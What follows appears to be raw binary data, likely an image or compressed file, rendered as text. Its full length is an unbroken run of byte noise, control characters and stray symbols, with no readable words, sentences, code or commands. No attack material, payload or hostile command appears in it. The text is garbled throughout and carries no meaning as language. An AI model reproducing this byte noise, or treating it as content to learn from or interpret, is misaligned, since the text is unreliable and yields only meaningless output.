Q��NkjvV�-X'Εj��cP�*����Q�0�w�d}�6�6��-&�z��ze�N-Eh"�gZ�f�a�|��R��%M�u9�qaw RU���o�w��'V x�%�$(m�r{��]r��{*G��r��rM�^Bi��|V�^�p�Z���&b)a)�Fqb[@J`�K7~��wc��U�$%�49�3�@�lo�S�TQ�Li7X�6Y�d��,�3t��"�c�]��-@R�e]jVQ�fz+�n7o�H^��4�8��'�щ(�=�nxSB9��R�4�7\ha$9���p�Q�c���!G/���шJ��p�Cz���,�{}w^�U|T8s\H<��T���
�#ߘI6F1�`�x`��K"��#�1�0. �C�p�g�X�@P!�r��lk�crb��K4
PqS`4�WcGvxv�g�XX�Y��Њ�Rv��5  q�e�?�����;�-�cT�+��(H�E�����F�A3?�`X.��"	?�*��9�Дy���%�H)P�E0:(S@ٕP�� �r�z����Mͨx��-��A����.��R�y|ҍ���Iӑ��H�r�8�I���<E%�����1X�S��4%�0��	�6�$���?�A0#�f�=�lJ`=)���W<�V�GA6Z�v���u���4h�Y�q��a��wC�����ym|�(��M'7�V*��� M��� ��B�X*�R�(���'�{�B@FG;ӝ%8ng9��0��DO	8��|_�����]�f{�vG'4��O�'O�Gٸ^�)�4�lb(�)���Ǣ,�4T���20Z5��y�^]噠٣'A�X�9�K��kW�%�3[UU��K>�$&�KB��Ǵ$�B�K�f�!�e�g�A�v�Q�״��v��cҙ�L���XQ�O~w�d�	0�����B�a�5E���a?��՞[��j
 lzg3e��-�����e�c���q8���Z�
9�J�9�5�	n�Ppvh��E���'z��v�D�%Z��:�ǚ�-�5�a"#2��P22m���P�3$�I���(���K��F0��^�[c`�ȸ��c�7�Ҝ9��*��抋���c��Cy�3Ȩ�w��-  ����*�8�%0Q;Y�
˰,����8Id����̲��QKX��@��dA����\&;����)y,9��� ������F;1��^�j�W��$cH���P3�2E���B���bb�L�h��ɭ��Ϛ�W�Y�SRu?��� $Z���*�I����k�pWp��|آ��W!)J��N�B�n�,��ꯒ՜ D����*��p�F:m��ڱ�@�T���b��ɧ�I���E�5��hy*��v�����E-ɦ�ጴ�,�f�x�)�����;,�1�x9tI�s���2�9��N�㖩ȹ�;�8;C�ʊ��i&��{�W)��c�2g�3@Jij[Hd�~x�]r�T"^_@�ZJXz���%$ aoK�=QaA	9�6 gP�yL�i�-V��!ЦGtʈ=;�U@6��:n4˓�r��;S��m7��o`�n`�(xDB�A�i�Ñ��{)�˦�[�;��:L�w������:�JV�Z�N�E���>Ĝ��3{�5[��F�=��X�N,���E�O��X%�	dIe�8��uYs|Y%��*|�rS���e�lK!L�P�,05z2ARw���`%�L��F�@C�g�2$Gr���ɻb��;�kTz�_8]��o�Y�>�thPi�#i��ٷ���F�|�r3?v�U<�K�V"�m�£�X�̬dԌK���i���+�o���<�Bd&��[�p�<�ܼ�e����w�<k��;��B��IFn�Yz
�_������,�&LĎ��FP�O|ƀ+z:�_�p*@��KF�˕Nc���J����+
L��$%��&}�,`��	T_��X�.-�;2��ɠ̛��4��2"��ӦʶTeE	`�Kb4b����!�����]���۲��r�.Q*�K���ha�������?p��[M�]m�v]�&�wY���|ڳ������2��Z]�YR�w�$�[b��LJ.�؋m͍}��Qj��ؔ�nY�*iRڦ]�1���5���������Z����~SҸ-Ҽ��o˿;� ��LR;ʐ�<���#�����bB	��&�b���bv ɮMF��+p�m5Ӂ����~�3{�~�(�ں�|�׋F��-�(�
9�8��3Vs3.Q�Dl��k7���}੍�!���D˒�a]���	�%�����s�A���|�
���r�ж��b!-�����K��^��'�¦_22 cl)Q�о��}q�� ����&�>�	!��0$� 'D��욀��0��X]�ì�
n�T�ʁ����-�Ư֭�n$ߗ�ak�"κq.�ԁ�i>�y䡁��m��p>��y��e]uH���r|\/.������݋�*.���nk/k�dGn�V���lpx%f@�b�U]�Ux�I��mݖ�WV}�ޭ�x>���R�l�'cN��뿎ض^����^AM��zn��.���'Q��b/�$^����⣜ې��>����5�>2�V��L���]ʳ��1��ʳ�t���Ah 4!F�U�����K����X~���/���ξ켎��׻N\�N��κ�>Y���O����|����ݞ����5o�?g��)=�I�
�*��9ڒW6
0M�yKR ��=r �0��m� ��#�CÐ�R<��h���J�ݹ����]��'��(/�?������X=�Y��R���%��������ݹ��|�{�7���ѿ �W��Z�U?-�Rk����𳴼�3VQ3$�ۅ�����f0&��O��/�4C�;H����f�2YO$�v��] h������Q���~(����^�X^�l1���z��q����Į�a��>�?���O�;9��oΐ�[�є����;�
���U�ŭy�.�E�S [�%X��B�3���YG���Ƞc�}mha�c�:&dƜy%�@9�|!�P����@�Pt�Ё)����f��s��ZURX�n͚�� Ċ�����!N�Uж�[�q徍[q��"��U�t ^���+�˃�����X�⸇�N����ʘ3k�\X��͖%��9��a��6c!]-�]eǾ����k[���@����q��y5J���b	�Y�(|>KV�2�@�R��4����/`z��#C���:iTLQܔj|�t�i�k��*�f���`,�!���j�	�N;�4�F��1�2$���*��������F$11=����j����X�E+"DK5���ɺrH"�4���`�A�$7����ڱ�8H����*�M��)I) ��H���#�# �B��� p���
:�$J�L��'����j���2�"��A͒p��l�1Do��FL3մD>%���J)%1�K�T�P,TVEU�-�"�����Q#�<u�/�҈!'��M�`����bi[��J"!Ŗ*��(����-��H�h	 ����f"OΡ�x!�������N+޳�P2�ΟO��� ����:׭liQ�Ց-SU��P1��Sc��z)�8�Q���cMd�F���q�Yk�V su9�]Omy��f&عh��I߼�e�>ș^5@*�m��ϟn�B�tRzo���jp�A*��z�ǃ\b:O��R�'p˦Ѐ�1t�28eFOV��-���3�oA�7W/��#+y��ߘ�N>�RRf�X�F��`n��eXb��f҇��[~�9��y�6�Z�������Jj-�@��������ĥ)>��NUT�@�!j@;G+�-�P�P@Xo�����!a��~����kq�C^1}�+�����G߭�@�T�_ğĵ0�1l���;��@w��)7J���p���K��]TIL�@��$��Q Ԃ�o]$B�6 � P���3����/(�M0r�Y�/<�.*p�͕�QK���D'�/���T���)bQ�p�Q��?̪G�ى]&:�HXK֡
B���$!������@d��N���JX�B( �� ����8i�L񂢤^��ݮE���f��:J�� �A��K�	�X#�mQ��D�*]��W��^���`��m`>�$b/s��N�`H9C�"���vD��Q,��d�a��J���@m�I
��oC%�H�@� ��U��i 'Q�Cxʋ�C��Nf\2�Cyy����A
C��L)K�&T�ehC��S��-}�B�rуbT�E�)vS樠)I3�у�T|](KS��ҌJ4�w��L]ZQ�2���$����GBc�l�G�5#�8N���E<37#���:�=,Bz��d	-׊����m�dw�@4�ּ���_����D��W ($`���AI�D��d�e,b�X�֒��}�� ;Ĵ1���lg7�Y�~��m�f){�ʢV��MmkI{.�����9]Qmk��-p!�d X���fggP��T<���� wu0��� ��M��v�	WL����� ���j�D�����^�X� ��z�>�qnXù��d���K%L����c�Y���k�5�kLZŖ���lph!�YgX����=�YD�v��0��R�/��:��HG<bvŉ$-Z*|�؂�G��Qo��
k���&u1��$�S$r�t89:�]�NH�'_�V�	 ̓?��;�f���2����I&�b�=!%@A7�ߡ�F�N�j:,��Б]�a]��x��E���hKX�i!�M�_�Ƅ���=�iK�R�=��3xR@�Yգ��_�L�)+���T{5��Qͬr � �i� <�r�a�b�l඗T�P��c��?}��m��);WD	ip���/��h�Mnt�;��pYb,�G/q��F�!�nu'���f7��F��>���VV}p������@_s�\�j5$��d1��c'�j>��Ζ��H]��<��Iz�.����RP=�)��9���4iSC��~5`��g �T5'z�G}t����f�ҝ�o�G���ηe�b�R]���^�ԣ��7]�Tz،�=�=�k��}����s�/�H�-պU8��_Qܫ(H�W�l��6�d|��� �> 2:���"�gx7�5m�:�� ��t�#��G:���z؃����7������Ķ7��e�؏���W��Q�v���{��%WSp�@�n�\*����]`�ss��!\����� #��?�D:���V]-&�Z//�i�����ts9�0p��H=�;x3:�[��S�������=G��2��5��#�
���=���p%׃c������Ea.ٺ����;��#��� )�J�@Ѝ`��#��xBwj&�(2�H��2���,�;�s�J6(H/=��?3� 4�������҂&P�c�6qЯ�6��r;�J@;���SA$>�C
�s=	$AyӺ�K�P;�/K�4��н��0{��SDr���BD�D,�dĥ��R�-�{��E뀸vh�yB.@�R ����`B��2:J� �8�ȁy�?��!꺦�'+��˲i�.|�s¼�0<
��.�2<�4d�2T�<h-ؖg0�9�C<D�uh� �>��K�S$ţ��LD� E���r���1N\D���lDx	�Hq;H�DAQT�$�A�ՠ@��à�)#��G�$���e�JHV������d�f����N88���&XP���� ��E��B��&ś�O
��-rJZ;�Gj8A�������P�'����{���Ilr�t�K��Ki	P�G�\��tA�˿� L�L�;�����lL�|LȌL�dL��LQzL�L��L���0��o�L�\��$M�TL�TL�\M��K�L��K��M����KܔK�;�������i�E4� $��X���|�I��DPS �`#_�Bc!��Ii��d��;�d�ʍ�ꁲ���e�?���yZyxǁ�5t����D�����8�k�?�P�`?�B=P]P���kP���P
��{�P	��UI�P�ж
Q� !Q=Q�M6`�]Q�Q�P���Q�Q�Q�PmоkI�)t#8
�8B��׉`�-<�Z��ㄇ��� �����L߂;�ӸAR	
-ѡ��h���8���29�i���?�A�O
�ӧ��^�x>!-T�4T) �� =T!�;H��FMTG��J�TD�T�D��:R��>��4�jD*�����Z?9�
 �ƃƶ�P]��e��?�����FJ�`��{	ȃ �CbG�f3I�#^[�6d�H�T%�L�Vm�Vn�Vl�Vp��o�/(����t�T����+U�XVu����9�p*�z���8cz?"��8U'8�<�^�^��?@C�MC/pG6)�6��kW�׋�X��،����T�%T5��[+�eqWTխWͻ"٭�]M����҉_�8�3��"<(P
���tI
UH�;�ӁMV8��`Vx��ځ� ��W��X��Z��Z��ڻY���#�S�i�d��#տ��i	B!9Z��-�W��~	��A����"
;�ϊ`�-�.�V/x�6tDzW�ۭ�\ʭ��%"�����<j/] �4�'��e��O2�<��0հ�R���P[u��3���[�$�%<�c���F�"ѶG�̓�}Vd+�¥�2���,Cu�hE���X��^��^��^��ދ�[�Fc��yЀ/� ��s���U�����>(�~Y��WV�����@en�>�i�3����τWg���p�D�O �d��E����8�?:Xh���P��_.a>a<�\f�!��^�*]�8.<*Jѵ��)�!����Zb���S6B!�� B[�նz?«��@�X�4^@�gE�zH"�`�b�@X��?�.c3>c4Nc5Ε��Y.���JB�27^%����N�`����;��x� !�e+$�%���,��8�1h@�	�͉�c�|��E�?�&�����.eS>eTNeU^eV�aa�N�*�-�
�U=���M�������U/��x�cZ�@�]+X�h�%��Q�ȁ���[�ە[�'�`G. 9��gM��t$p�_sd�M�O7��5ngw~gx�g^�bA�`�Q�?я�QF���E��*���U���2���e'�y�e-XsL�J�O�ie��h�i�i��K5��,��1�gt&�	Gz	�O�&6	c��U(û(���j	�m��P�ʨ-!����`�͉�ay~j��j��X�=�$�#2����;�Y'h� �kH��ŵN�-Ad* ���{��6��,������C	A0غ�v.i�l�l�.�A���g!�T��k[�8���L
P��h��fk�ml_��d���z6{Q���A��Xju�f338G���nh�'��:��vj��m��m�n�5���[(]��ھ����~�ӞW���9�q���������ɸ�X(�X��j�1�Y��@xV��b��h3\G����~\�o��o�����8�)����)i_���Ԟt�Ş�x�EK��x܉��f[?��jJ@�@�%���@�dq�Yj��ƀ�u^T(G�hS��:Ԟ���q�q���j�;���2�r�{��b`Y�Z0���be��{��$����8jm��{6�~V��+��˻�2q5�5gs7os8s9/?��5;?�;�><�s=��:��?�s>
tBtC��C��BGtFW�D�G�F��I�tG��E�tM��M�tN�tO�t�nW����`2�1u�X�8u��5�ߩ�ܡ��s�l� q�Bh�T�Ds6��l��\g���+P�ն �F4�x��a�vk��j�vj�vn�vo�vpwqwr/ws?wtOwu_wvowwwx�wy�wzwrw4�%��(�A[a�wyG(Mn��׃8,�n�m� �K<a�	�ůc��&�*Ȗ�	��8�t��^�$;;�h@y�_��gy�y�����y��y��y��y��y��y��y��y�z�z�/z�?z�Oz�_�hؖ��y�wz�B�yi�M��7���$ �����:f��������]H{��{x��  !�
 � ,    �^ � �� @��L�0�B�>�ذ�ŋ3f����Ǐ C�I��ɓ(S�\ɲ�˗0[�sP�ݬ�8m�̹��O�?�JthQ�G�"Uʴ�ӧP�F�J��T�X�j�ʵ�ׯ`��M*`�ͳ�ҪE���۷p�ʝ˖�ݺx���˷�߽L��`È+N̸��ǐG�[��<~����̙s�ϟ�JM���ӓ;�^ͺ��װc˞M���۸s��ͻ�����N[��ՠ3�}!9�.ϻ|��9:��Гk�ν���ڛ��NM�����ӫ_Ͼ�{��G+�,� ��eL����>D����dF���!H����޽'�Vh�f�aZ�Ѥl
  h�h�'�!q,���0�(�4�h㍼uxf�}��"�(�D�8ކ8&��L6��P�cl[|��~��FAf4l�`��E�i&�Q���l���kN�}X���~���|��矀���!	硈&�袌r&g�\�9�v���~7)?l�駞�����j꧟��e��z��+���awn��譸�뮊ƗWfhD���x�d��a�*�`4���gy�g(��Vk���>�ڱ�QP�#�jw��>�V+��Ȑ.�`��,h.��Y�o_�9����� Ө-,���g�Ƌ�
@i�ёܕ@�O��k瑞�o��,��$��;��A]���� �[ȝ���ϕ�Y�D{c� ��X��Dm4o����͛�d���5���4 �x��qHYrYhy����d�m��h�m��l�90(�!��c��ݶed�)��k/��mv/��"-�X;���7���G���~�m��g�6�#4��?}�v/����/	s=_�z��?#r���;���{����_��Y�<��/��Ǜ�<��M����+/ ��;��އ�=���N��觯��_Oɣ�t�5�tjG=�Kph��A�!0���'@��Hv�R���i��'H�
Z��̠7�I�voq�GHB"q�s�қ���.�O���f�../(�v�3�0uj!���ADrшHL����&:�P���H�*Z�X̢���#���AO	�H�2�}�iZ}Ҙ��kS,{�ײ̌�Y
�������3L�ڲ�.|̌�����F:򑐌�$'I�J6r;I�  A�Dz�꫅Ҁ&��1L��۝^�2f��i%?j����;���u8K����0�I�b����/Gp�- ei���4�vB��A]�ʁ�4m�ǎ�	���C�u23���wd1�e�m����Ə{L�l�̧>���OcBЀ��@�T����V�����;��^� LG��uQO@C.C�7���3�\K��O`���������-�T�0]�>S7К�tEh�Y9�?�ii�(,;��H�% Ə��D ��v��&r��&B�V�yQt0����X�*̱~u��P������w�ٴ�1����L&JQ� ��,RSU7��S��\��j���3���N$SG���謪J_ZŮ��!-hC�ٮ�5�,mhEK�Ϟ�����gIK������h]"�����Ԣɉ�
�T�k�Q͌+n��46⹈l�ʵ8��j�r���zBR�ʤlea���k����#�{�~�{�������E�`h�K������)I?���׿��z��YL&�����k*���M�ɩcQ�د�Q�G5*t�A�T�(s���\��]��I h�˹��-�gU���I�v��p�:�Ld&8ῥ5o=�[` ���u�f����>�{��ӇޘM��-�p=�	2܄R�D.k��a�`b�nIM�n��A�(�|L�69U�x����̖�Cz�~�ɠ�YE�k���.h�\d	��C�Cfn��&��ȗƴ��KZ�&��W�r�K�_"��հ���_-YjM`�5(��~��c� ,��v��tSS�HT�A�����r��]n�4��?���v�R)���글��
�hhL:Ȣ~rr��lG��G(�C�jQ��G�L��oL��GKP�p���f�u��	\{� ���pB�[-9�j��x�C������渥�]A�a�i��:�?��<�� oi�6-�&�P�|�j$t���2���&��ߟi�|�}�/����/�1}d�]�U�DeNbт���K(fRN`�7��9<N���&3ӳ�ɍ�+��()N��V��F��Oz��u����ɑzH��<kƫ��H����]�{�����!���C�ߦF���JO���~떎��ž� � gMbs˵��3��	]�6���X���<�g�BT��� 1gSNڄ�j�.=���<p��/�q�S�W��E�k����s���1�q�k�Ah���U5�o��zL�u(d��G0��
hp��R���Vov4[�{F6��Hxn8�g�C���r�GMul�tS��V��f{�f��.�~)#5(��\UWs\�5�8�� zB�Vk�����n��h7� �Ӏ�' :h/��eU��a<�q�wf>�_����{+5KƁ�w��mF����s8i��]�zXz����"c1P�V6�[���r�b��2�F��߲)V�P1;�./w8G�x.H��w:"mP�B�`N��h4��x�WW1F �73e��C�m~����j�Wo����u���{�%��0.N�z{ ek�vz�7���jޡm�8A���GI������|_�4G9��@N�
���H7ۡa�Db��.��P �q*�,�fbxu9��|� <V�SGP.e�5���Xk�Qh�He���V���o�{�Ȇ�`� �nI����YfZ�o-�D��%����]񘎻�saV)�(/��r4�S۴�&:��%X�7 ��S��4�q7�2D�A��rI3��m+Ӏ<�D]8���#�r�8���3�����5	��Z��X~��4�z�nD��hog�$�H}��_�[����,bSg%/�v0���,]ؔ�.xT���ܑ �X��%+ttS9s �%���D�S.c�p�v��X����':��YK�~g�E�h[��D��u�	Z'y��hv���Ez���&��{)��h�	���D���,�N�v:僘�SJ	aH9��b�dw�T�eQ�g�CȔ���J��5�7�Yv>���a|�yT�&�5����j��qh���	�vy�y�ji�yY����>�5\�G�՛�R�9JzÞo�v��L��w��vC���B�$h�5K��E]S����r�v	;�ǋ��hp�y���헐���=i�D��Yj��燯w�/v����wH�%Ju!0z<�<uJ�ȳ]<�x?���a�0ޑ_V�>x���5>�r�!N��x2b_�d�7W� gE:KW)��q7{*4���V�^�b$(�Հ�%���T�y��|*A���g��c��_lji�@�G��٦s:oY&p������ v*%W���'h�	��Aڱ�`�A� קfl�#αH	��K*�%?(g��2tXR9nNe��wjv緫�v~.)-gKchQ[��U
}����<AgPh��%��o��i�P������"Zj5����o���y[��,k�=18QX��ɩ�%�i�q��ɡ��>���6�X7銔�X����r�Z����$�9b�t�꟞�%���tyo�V�1s�j�>t��:8X�<[�1B�l'IΩ�Ho���*o.6���ƌj���9j;IQ�r�G/��e�K�U,
�����`�+��j��� ���HՔ3*�0�0�Ė��b�x��g���dЧU=$�RPŸ�s5�cg����7�;�-���~�;~j���B�@_ꡃKu������Yyo�m!�����c(��0��R1�g{��9I*�-�k�U�gй9�>; ��5��q,�M��|pa
%$���%�Kn@hk����[Km��5C�	Oǫ�|���
�t�=��q���K���Rk�{��+�8�F�_���6�[vc,V���y�\8� |Vc;���:���)��  =�Ű�X�T��Ck��	����ǉq6X��2A����h�邳1���]��]�m��xC�/��K�{e(��@�j�q5�����o�끨��6d���	�։��o�ۘ��,+��a�[��Ɂ���={���o"�14}ow�9��Jg��ށ?���H��X��A��ƈ�p��{E1`Yt��{�;tq�f�� ��HU�uw���N�z���|d8i:\p�v�%�:M�3��C��,����ɀ~���ʝk ��wBk��i�)T���'�GƵ��� F���#�q�0+�v��Q�&��� �*��g� C9q��ǰ������s�{�hϝ�^���+�hZDJ��P�� F�MV���K��'���dN��Eʱ��3�ʝ����ҐQ�8��qp�O"�2t��Zq��W4s�z�W1�����T� ���E;`<�g}䒟(8<�:C�z����]����^����ص�Ԁ��^��n({�u�V�
���L�7�_kd�7U�B1+��P�����}����Tp��pKpр �ɱ.��lG��˺�1�@Nr�3[ 767@�7wu�L?=T���!� Z�s�F�ɟ��`�� ��c�7��J����Fz�����`%u���w�?�'9���E�C�����K��	�UŶi|M�\���}������ۧ��$n ���$俧{3�r��2�q#5 7��?ç5@W{"� l磤��1Q$������w�q~�h+��nR���;X8�j���Zo��[6��������x�ȩ�&�m�A_��7��Tg������ͭ��-m��`��\c�Ŏ�'n}��#���Mub���P���7�w	|b)��s��3I=�|��Uc�j����3-�<��x~���v�r��\�ӼX��JI#�����
����Ox�2����.Z���a9[���:�]���Y�@�G���g�2�w��}��0]�J��2�\�~�I���kz7Ȱ[.3�N�0��V~��cs����֝��H�0��m�!�ÿ$���j׽V�Y��w���U'��� ���ߺ����������;rr85�b��3?��1��F�)Gt�?��n���T����Vե��
:�"(��N��n��[.1�iz�ƄL�Z�_]��'��f�j���vX������L����Nၧ��� Y���N|_�f�R �������>r�q��2>ßݮ @r�g�aã�$�>U1�~WH+擄ul�][(#%�-�X�����J�@W�#�����V���U����٥u�،�:Z�������E�9Uo) �d�,���!��"�A`C���0۳�H��A�,�B����r�S#9���Y/I# ��U��A�	�aBh#$wo�-�
rp��,L/ ��Ʉ��-L(��E~�t0"�S�|�p��O���ЙP��=!����Ę��Q'aR�O�P8"hE�9�T�P�ד0S���G�6i�L[��ݻ�
Ε���_����;ĈPx��c^<�;�B�J~��F�gСE�&]��i#
΃u��էeL2����6aQ@3�6�B3Y�Q�3�ٹs��9��xɱ�+W�ǌ�cku���)�
ᄧ�0��s���U"D�2���dg�OG�,j�IS�����L�i*&"����I��,ˬ=ڃ/!�>R½3�� %@�v.(	��Nr)��Zt�^Ԉ�8� s�"��¦t����
*��eT7YT�E.HL�4�
 J���+=lI������`C.9����&�T�n�B.Ј :�;�N<�h��s=�po������J� �\Y��F#mԽ�Īʾ���
��"k(jp�=�Ӕ?R� ��ۊ�RY�	�N��𨝞�k�B����(.6�\��c��M8��0d��,s���Sȇ�LA�y�`�Yt�U��� eM�3�L.�������L1��/E��^��ES�	��	���������$W.��I;�����b���H<.b�X'�l���Rw*���>���#�*�KM�*�0͊�I���Ҝ]nYfuXi���s����Ui�����M�Q�S]��|W]����i�Yq��&�Q!�)��BY^��&�'���4�#I 2=T����7I��$����%#6y�D�����W����"N�%���9�a;r�In�j�?�}�b��I'OA�*�[�:�,��Ow&vZw �:w�TUi�j6ҧ7>D�][���4���c㝇k���F��*'��*P�	�y�n��O�]5]3������9Y� Ϙ�d���K{������� btmb�kF�:�`^�V���CA ������.blQ��(e�Il%e���L����@����W ��b�CZuD�8j	aZZ 6�ȡ%k�����7���l��A�ŏtd+[j;6J� h��p[c���3��K�������Q�m��8�Ge�� ���E�P|�i��"�	Rq$kr.p�K��A)rׅ��%^�W�j�VBp��!E�B�r����x���+�*T�2i9��Q�
�N�&#z��=:&�0���#�w�N�!� �ƨ�e�f	��f7�Є@���+�xN�Ai�-��.���8�R=�H~�A	(����)�~ͧM��%AzP�r0:�����5JfN>]Q��dJ��';�	� ̋�'�#�詤X�#t��(O�����e��K�L)h��ԑ�c'��#�<�&�<FQwQ��<!H�G1�zT��H!d8C(�w.�TtH��c��u�w�K4��!��:����g<��/s.Ҋ��M�W���X������I2�z��Q�Ě���:lba
��&������tK�&f-Y:���P�|(��H�fl2 b�V���KjU�Y2�S�������	4<g����V�$��3NflP|�'�6 m#���~�����_�ə�4���.f �|�=��Zx!4ER����`��]��J��_
�z_[@vS��OqT#n8��02|`'���0WZ����H+����:y�<��o���L�$���z���ąu��~3�A]+_�X�3��nzY�v�ٝ�1�j_
׏���O���O!��8���`��cH��݌�� ��y$oI�y8n�L��3��p@j��`�ف�¼*A��X�{�s���g@�.=��"�%c�-.��hi��&	�B�'/Up���.3��9z1�=���-�Ƃ8�����75�u=�	6�x8��ܕ��Y��&v��}l?:��"-8�T�̳�+�3�ʋ�JC�F'�`!!�Rn�w��m�T�k���OmG�u�7�n���2'�8fm���fϐ!�t�"���X���g�e��$��4��1~��j�m��&�1�w�IlT��L�=K�D�Ѷ\�-��͖��p�Ĥ�*r�k����Ll@}���3��-"����hN��c�G]�S�:|7������Mݸ8��h+��ac��6m;�����L8Q���{�M�1�Uj��l�>H�q����t�Aļ������:f�� q=8|#�H�s�FW_Z�/��]%��o>>4�y�sЎ7��K��i��G�{�v;������� ���|��H����%}�wל�2�9�u��{k&C.��Zb�[���H��{�;=ǢL��L~a7���.�M/��0�FI���Rk��f��Q	�����Y*��B  �qq��s�n� U`�+� K5�����P�z��A�+���t<[��!�2�`:�S�3?�AԼ�� �ꭾ�6��g��B��#��H-�+�l��=~�����q)@5��� -@��,���2��?��*.�'2A.���E (YX�,<�>[��A>���
����:���;>*D#��D� 9 0@̽�gH�H���	<�<R��;�L�5"	���Z�9�Rd�D�ɣ��ØZ��C\�Ū��34:�~@�6H�-L2_�H� �@��F�;lH �4�w��h��� g�B~0�D(�h�?Ͱ<�s�0$�³��JV�+)��{'zʄ8j.r>F��1�Z���Z�c�cܰ�B$�(��ܚ�K�@0A ��ؑ��j���	��0�?3��6HB�G�0�J5��7�E����+6�>~�	�t��1&r�+���.�,J\t��7-<�:�B�-�H�� V��?���3g�&���r0���VH)$�b�H�J�|F�\�#��,�|���-�@.8$�{z ̐�L ���G����d�����ds��\,@
�",ʼ�����<?�|�fA��JI��+,��H�>���t���#��8��<̓ >��n\*R�˺��Ṋ���/�E��9Y8�8c: �X ��Р7���`��x�h�ұA���J�L,����`3�Ҫ��(�ﴩƒ,��,���/�2��-�I}l�#�U� @�����*p�G�(�4�`�� E�@�
	,�h'2ԩt���/�ܚ��r!�����ԛ��*,� &Ȅ��0�Ų	�	�(�{�L�Rb�=`�#ҕ�")&mҒ:���Ax��s&��-�lH/,�P0��?�ʲѺ��q���%��Ǩ�grƼk �Rt���$�N��5��-UJ�4��9�/^!�EX+��MG�9NM�e
���
�c"I��F�T������$L��XOc�ʪ)���U"J��]�ՕY�\�3��S#��<�`4���Z��YΘ�E��zXF��p9g�Vi�VH,;���� 
�/�R�W�P���G|�5��w�>A�3�������+��<�}œ��Q~�׿bU���Nbi��@+�EP����Aƪ��:��9#����^�C뎏0=� �F]�j�08�S <�?�MԪgX�f���F�&v��x�=�2?���E�� }I���|�4�CxH���ˑ����z�VU��9�M���#|ũ!J��)jb�R=����X���[���J��k.�� ����,D7U@��|��9�;���s��z*�\˝\{�\bǶ)h���遤$W?��@��粂�2E+),�׭�����ΧӰ�aGّ�J�հ��[�����S[؇�O�R��,���QAY�T�8��0����X�!�u�4�n@$� �+�F��o�0ce�@829X���;M{�ȭ\M�_���Ekl�_�[�#�e��R���I�U�F�u]
D`|�1��	�#���~] b�WQR<�pW� 2@RRګ��.���
�!M��X���U�����S��
Jdy�v<�-@�<�D�� �/�B�J%-y*�@0n��(�4��c'T�^����#��6^�y0]z%NKWA��&ڄ��ЯwUU��C+qIJ�^x��PE^d�����`(:��,��TGyi���ìُN�����"��Z���L��d���_�M?�f�&�/�-7C�*�5�P2�3��Ũ����5�b��I8�Sz��:�@�-���9:�+�  �[�0&}�S@�)4(���t�(~�I���Q���9���8,K�v����j�"���a��X��O�:��/h3����
%G�:���f�?pU�j,��rӏ�{�s@ce�e`Y���0  �f�C9:>W�x�*��>F<Vy��j �� �=���൭'r�cz��q/f^tY �P�U!�1����(h���Qƙ�%H��i/l�H_�c��,��7�?�~S���_ƂR�K�B�6�;u��X� ��hb�+��NqMgp��T���|T1��Kj�~�	�0j�����@���$�� |�W~��ډ�����a������ڳ�T���������Xn b<8���ٞE������&�K���P�답Y�5n*���%.>/*B�ug$��O�£c�(^��v����;�l8@j�����-�qE��b��q�}��+&{��i��^��jء��џ�x𯎳�kۜu@
�(�>e�N�^�(U��6N~���p��v+>�{@%��r�09�Є�r�Him\�&�B�S26�P�������ՇC��.O�y�]��//�2Om�FY�Ap���GڠI��#L�TOŰ�@�i��n��ԣt�g��.���S�'�ڗ����j.��6��'"���g��k
���[t��A@��\AR��3��s��b��l�M�z�
|4_�=�VxăX�o�F�l2p��It���ny�8�#�Yǳ��I8��$���8S��@J8�"���>�,��!��.���?<�v����Z�)X��<����@�dK��x�~q9�Sg�"�Ս�!�`q[x�Pɔ����0��pA�<gJ9h�")MZ�����T"�·S�G ���	59ּ��t�c� /}\rai��ш���-��l��CH�F"�k��r瓊q�M�zMR����8�1���Ch /����O �'�M�ʜH�sFt4�>���}WUw��՞���ِ'� ��Ᏸ2`�2�⼡��]B����"��	�u)����l$~?a�1�e7^fb5�L��2�k�P-p�hM�,0���H���g�/M��xo�W�ћ��P���f��ot�t�l�s�v��rD��u� W���ia�����h� �ޢ�_A����浕{~h��������=���E�/�L/~�nU�gK ?<m�8�ὈR�(کl�I��éS!� ���Ë*�QɤbI�L�|���+w��&Рa	-j��PXJ�-������mHt�U��������`R�R�٠Uؕ+WqJY�3`�0��W������u(���3�pS��l����x0?42�T$Z��,L��8�B�[<�F�2��̚ߡزg�.��<�n�1�3�j ��|�B���&u,�"��@�=� ��V6F^0�Y�*mq�H�%��⃓�o"dit�@uH9�s���M:�4���% �y	*�u��A- �L]�SX0~�^
t6� ��q�SV[ m�NE��!�p�hT�}��a�3��3$/�%�T!�98"��WQ![8`�B��ExY�D��B�3�iht1�\�C����@g��R�C��`t�p��X�S��U�Cp ��}@ddA��D�whhMe�)�w
�R��la]E�ԩf���I�DG�'���QE��PF%9�B��*N���Dt�꫟~���\��a�ZXCuȡX��H��wLqGE���"L�؁N9ז��B&��U�vc!�U�B����_�S�a�ni"�`���E��P��b�Y9���,l�@\�QHE����A�AQ���qQ���w��pA���g�\CF^�A�L��A�P�ہޅ�˕G�U2w�ǈ��q�,�@�v:�{��kN�~P�I��z�F�ď|��׼��ӯm�l�`�eai�r���" D(Z[��n��!k�H��@����S��W����v��`P?��q3�@�"*U�â��Kf� D�ίGgs����2�^��0�^ȕc\^B��;�cD�|���O}�M�)�GI}���cR&��A'1Ӷ�Ġ�	�Bf��M*e�9=�SFc�z#�
�����|�����k;`�R��2�r X|t7��MH��E��7r!����Ж!�)����4�+�\���	�eH]v��6�u�c|hE�;����n�:^�C�2����+0�/:��b�r�*�4��pE�}������Ĕ���S0�	����17K�.�=�u
Q�`�  )�vld;���g=�HƏBM�~.!`�"2�S�k�0 �D! ���"�� ;r6HUr;䕚(K:­���a* ��+"���"j��@�IthbE�D)41�ƍ(tT��2T�`�A9�.�NDT	b�P�@Ʉ~�3��'<�S��`"k�x��H� ��r��-tp�����Y�ph�QFQ�la�F"�S��N�p�P���j8JI��I�s�%29��b��q��e�\+�7��q��yx��/�#�%F.����N�LO*���WRu��%V�hK�t3Y\Q%C�4��4�K4ч�rb����@ ��g��
�J�`h�mA���!ER �]V^݄	a�N�2�"@H���: x u�e(�V�e����9��	�h�B�F�uZʝQl��B��Y��t8�[�Q������P�@�!z���J�T��2l�0�-.�WR�'�  t��0ul��O�FՋ\W>X��xa9�2���}/|�TH�	IYwAA r�ū,�&�U��5 �|��B��0���oV6�!́#qF9G2�A��ŝ0�C�D�,����D���}�"wZ�#���� �Í�j[���x<7���r��!�қ���VҔ5�K�,�J�������e���g�la�>N	~j��7
�����v����dV �nHx� ���I�����=㕛�ؐ-2�K[� 6�/��!�t�\�����R,�
